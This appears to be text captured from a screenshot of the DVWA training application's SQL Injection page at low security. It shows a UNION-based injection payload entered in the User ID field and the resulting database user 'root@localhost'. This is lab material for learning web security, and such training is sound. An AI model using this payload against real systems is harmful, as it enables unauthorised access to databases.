 Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT null, user() --
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help